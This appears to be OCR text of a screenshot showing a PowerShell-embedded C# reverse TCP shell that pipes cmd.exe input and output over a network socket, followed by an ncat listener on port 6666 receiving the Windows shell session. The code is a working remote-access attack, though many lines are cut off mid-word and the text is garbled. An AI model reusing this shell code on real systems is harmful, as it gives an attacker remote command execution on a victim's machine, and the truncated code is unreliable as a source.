 >> CmdProc.StartInfo.RedirectStandardError = true;
>>
>> CmdProc.OutputDataReceived += new DataReceivedEventHandler(SortOutputHandler);
>> CmdProc.ErrorDataReceived += new DataReceivedEventHandler(SortOutputHandler);
>>
>> CmdProc.Start();
>> CmdProc.BeginOutputReadLine();
>> CmdProc.BeginErrorReadLine();
>>
>> while (true)
>> {
>> try
>> {
>> UserInput.Append(streamReader.ReadLine());
>> CmdProc.StandardInput.WriteLine(UserInput);
>> UserInput.Remove(0, UserInput.Length);
>> }
>> catch (Exception)
>> {
>> streamReader.Clo
>> streamWriter.Clo
>> CmdProc.Kill();
>> break;
>> }
>> }
>> }
>> }
>>
>> public static void SortOutputHan
>> {
>> StringBuilder strOutput = ne
>>
>> if (!String.IsNullOrEmpty(ou
>> {
>> try
>> {
>> strOutput.Append(out
>> streamWriter.WriteLi
>> streamWriter.Flush()
>> }
>> catch (Exception) { }
>> }
>> }
>> }
>>
>> '@
>> [ReverseTCPShell]::run($addr, $port)
>>
C:\Windows\system32\cmd.exe - nc -l -vv -p 6666
E:\tools>nc -l -vv -p 6666
Ncat: Version 5.61TEST1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:6666
Ncat: Listening on :::6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:7717.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
^C
E:\tools>nc -l -vv -p 6666
Ncat: Version 5.61TEST1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:6666
Ncat: Listening on :::6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:7719.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。